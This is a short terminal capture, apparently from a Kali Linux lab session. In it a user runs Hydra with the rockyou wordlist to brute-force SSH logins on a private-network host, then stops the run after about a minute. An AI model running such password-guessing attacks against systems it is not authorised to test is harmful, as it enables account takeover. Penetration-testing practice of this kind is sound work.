 ┌──(jude㉿kali)-[~]
└─$ hydra -l jude -P /usr/share/wordlists/rockyou.txt ssh://192.168.50.4 -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-06 22:18:37
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wait
ing)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:1434
4399), ~3586100 tries per task
[DATA] attacking ssh://192.168.50.4:22/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 14344335 to do in 3735:31h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.

┌──(jude㉿kali)-[~]
└─$